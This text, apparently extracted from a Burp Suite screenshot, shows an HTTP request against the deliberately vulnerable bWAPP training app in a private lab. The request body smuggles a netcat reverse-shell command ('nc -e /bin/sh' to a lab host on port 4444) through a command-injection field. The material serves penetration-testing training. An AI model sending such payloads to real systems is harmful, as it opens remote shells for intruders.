 Send Cancel < >
Request Response
Pretty Raw \n Actions
1 POST /bWAPP/commandi.php HTTP/1.1
2 Host: 192.168.0.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://192.168.0.8
10 Connection: close
11 Referer: http://192.168.0.8/bWAPP/commandi.php
12 Cookie: PHPSESSID=c9cb7cab2d28fb6f1a6a0d7930141d50; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 target=www.nsa.gov| nc -e /bin/sh 192.168.0.13 4444 &form=submit